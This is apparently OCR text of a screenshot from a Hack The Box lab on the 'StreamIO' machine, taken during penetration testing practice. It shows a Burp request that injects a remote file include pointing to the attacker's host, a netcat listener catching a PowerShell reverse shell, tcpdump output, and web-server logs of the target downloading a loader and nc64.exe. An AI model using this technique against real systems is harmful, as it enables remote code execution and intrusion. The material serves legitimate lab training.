 Kali
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
\n ≡
1 POST /admin/index.php?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=ei0qb6n4l0bove7pcsapnc2sso
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 43
16
17 include=http://10.10.14.6/ps_loader_win.php
Response
File Actions Edit View Help
┌──(luka㉿yokai)-[~/htb/boxes/streamio]
└─$ nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.11.158 55348
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\inetpub\streamio.htb\admin>
┌──(luka㉿yokai)-[~]
└─$ sudo tcpdump -i tun0 port 9001 -v
tcpdump: listening on tun0, link-type RAW (Raw IP), snapshot length 262144 by
tes
16:57:28.272032 IP (tos 0×2,ECT(0), ttl 127, id 4116, offset 0, flags [DF], p
roto TCP (6), length 52)
streamio.htb.55348 > 10.10.14.6.9001: Flags [SEW], cksum 0×ed14 (correct)
, seq 142693679, win 64240, options [mss 1337,nop,wscale 8,nop,nop,sackOK], l
ength 0
16:57:28.272119 IP (tos 0×0, ttl 64, id 0, offset 0, flags [DF], proto TCP (6
), length 52)
10.10.14.6.9001 > streamio.htb.55348: Flags [S.], cksum 0×85ec (correct),
seq 63857551, ack 142693680, win 64240, options [mss 1460,nop,nop,sackOK,nop
,wscale 7], length 0
16:57:28.320611 IP (tos 0×0, ttl 127, id 4117, offset 0, flags [DF], proto TC
P (6), length 40)
streamio.htb.55348 > 10.10.14.6.9001: Flags [.], cksum 0×bdab (correct),
ack 1, win 1028, length 0
16:57:28.721359 IP (tos 0×0, ttl 127, id 4119, offset 0, flags [DF], proto TC
P (6), length 156)
streamio.htb.55348 > 10.10.14.6.9001: Flags [P.], cksum 0×7e95 (correct),
seq 1:117, ack 1, win 1028, length 116
16:57:28.721444 IP (tos 0×0, ttl 64, id 48141, offset 0, flags [DF], proto TC
P (6), length 40)
10.10.14.6.9001 > streamio.htb.55348: Flags [.], cksum 0×bf46 (correct),
ack 117, win 501, length 0
┌──(luka㉿yokai)-[/var/www/html/tools]
└─$
10.10.11.158 - - [27/Sep/2022:16:57:27 +0200] "GET /ps_loader_win.php HTTP/1.
0" 200 579 "-" "-"
10.10.11.158 - - [27/Sep/2022:16:57:28 +0200] "GET /tools/nc64.exe HTTP/1.1"
200 45578 "-" "Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerS
hell/5.1.17763.2867"